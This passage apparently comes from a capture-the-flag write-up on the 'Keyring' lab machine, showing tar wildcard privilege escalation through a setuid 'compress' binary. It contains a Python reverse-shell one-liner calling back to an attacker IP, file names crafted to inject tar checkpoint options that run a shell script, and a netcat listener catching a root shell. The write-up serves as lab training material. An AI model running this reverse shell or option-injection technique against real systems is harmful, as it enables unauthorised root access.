/lib64/ld-linux-x86-64.so.2
libc.so.6
setuid
system
__cxa_finalize
setgid
__libc_start_main
GLIBC_2.2.5
_ITM_deregisterTMCloneTable
__gmon_start__
_ITM_registerTMCloneTable
u+UH
[]A\A]A^A_
/bin/tar cf archive.tar *
:*3$"
GCC: (Ubuntu 9.3.0-17ubuntu1~20.04) 9.3.0
11.3、tar 通配符提权
john@keyring:~$ echo "python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"192.168.56.3\",9002));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'" > shell.sh
john@keyring:~$ echo "" > "--checkpoint-action=exec=sh shell.sh"
john@keyring:~$ echo "" > --checkpoint=1
john@keyring:~$ ./compress
./compress
/bin/tar: archive.tar: file is the archive; not dumped
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# nc -lvnp 9002
listening on [any] 9002 ...
connect to [192.168.56.3] from (UNKNOWN) [192.168.56.37] 48226
# python3 -c 'import pty;pty.spawn("/bin/bash")'
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@keyring:~# cd /root
cd /root
root@keyring:/root# ls
ls
root.txt
root@keyring:/root# cat root.txt
cat root.txt
[ Keyring - Rooted ]
---------------------------------------------------
Flag : VEhNe0tleXIxbmdfUjAwdDNEXzE4MzEwNTY3fQo=
---------------------------------------------------
by infosecarticles with <3
root@keyring:/root#